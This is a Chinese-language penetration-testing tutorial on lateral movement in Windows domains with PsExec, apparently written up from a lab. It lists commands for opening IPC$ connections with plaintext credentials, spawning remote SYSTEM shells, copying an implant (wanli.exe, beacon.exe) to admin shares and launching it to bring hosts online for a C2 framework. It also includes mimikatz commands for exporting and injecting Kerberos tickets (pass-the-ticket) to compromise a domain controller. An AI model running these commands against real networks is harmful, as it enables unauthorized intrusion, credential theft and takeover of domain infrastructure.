内网渗透-【横向移动】PsExec工具远程命令执行横向移动

【横向移动】PsExec工具远程命令执行横向移动

文章目录

- 【横向移动】PsExec工具远程命令执行横向移动

- PsExec介绍

- PsExec使用条件

- PsExec常用参数

- 实验复现

- 4.1、IPC$下的psexec

- 上传psexec

- 建立IPC$连接

- 返回交互的shell或者执行命令

- 远程上线

- 4.2、PTH下的psexecs

- 4.3、PTT下的psexec

- 上传psexec

- 进行PTT攻击

- 导出内存的票据

- 清除内存中的票据

- 将高权限的票据文件注入内存

- 查看票据

- 远程复制

- 远程上线



PsExec介绍

psexec 是 windows 下非常好的一款远程命令行工具。 psexec的使用不需要对方主机开方3389端口, 只需要对方开启admin 共 享 和 i p c 共享和ipc 共享和ipc (该共享默认开启,依赖于445端口)。

但是,假如目标主机开启了防火墙(防火墙禁止445端口连接), psexec也是不能使用的,会提示找不到网络路径。

由于psexec是Windows提供的工具,所以杀毒软件将其列在白名单中

下载地址:

https://docs.microsoft.com/zh-cn/sysinternals/downloads/pstools

PsExec使用条件

1、具有正确的凭证(内存凭证、账号密码、账号NTLM Hash)

2、能建立IPC链接(也就是需要通过smb认证的),且目标机器开启了共享(默认开启的),并且目标 共享中必须有admin$共享

PsExec常用参数

psexec \ip -u administrator -p admin cmd 进⼊半交互式shell

PsExec -accepteula \192.168.108.101 -s cmd.exe 建立交互的shell

psexec \ip - uadministrator -p admin -w c:\cmd 进⼊交互式shell,且c:\是⽬标机器的⼯作⽬录

psexec \ip -u administrator -p admin whoami all 执行命令

psexec \ip -u administrator -p admin -d c:\beacon.exe 执行文件

psexec \ip -u administrator -p admin -h -d c:\beacon.exe UAC的⽤⼾权限执行文件

实验复现



4.1、IPC$下的psexec





上传psexec



建立IPC$连接

net use \192.168.41.150\ipc$ “Admin@123” /user:administrator



返回交互的shell或者执行命令

psexec.exe -accepteula \192.168.41.150 -s cmd.exe 返回交互shell (必须是msf或者远程 到桌面CS不行)

psexec.exe -accepteula \192.168.41.150 -s ipconfig 远程执行命令





远程复制

copy C:\Users\admin\Desktop\wanli.exe \192.168.41.150\C$

远程上线

psexec.exe -accepteula \192.168.41.150 -h -d c:\wanli.exe





4.2、PTH下的psexecs

找到登录的凭证

找到和扫描地址

进行psexec攻击上线

4.3、PTT下的psexec

上传psexec

进行PTT攻击



导出内存的票据

mimikatz.exe “privilege::debug” “sekurlsa::tickets /export”

清除内存中的票据

shell klist purge

mimikatz kerberos::purge

两个都是清除票据

将高权限的票据文件注入内存

mimikatz kerberos::ptt [0;998d7]-2-0-40e10000-Administrator@krbtgt-

HACK.COM.kirbi

查看票据

shell klist

mimikatz kerberos::tgt



远程复制

copy C:\Users\admin\Desktop\wanli.exe \dc.hack.com\C$

远程上线

psexec.exe \dc.hack.com -h -d c:\wanli.exe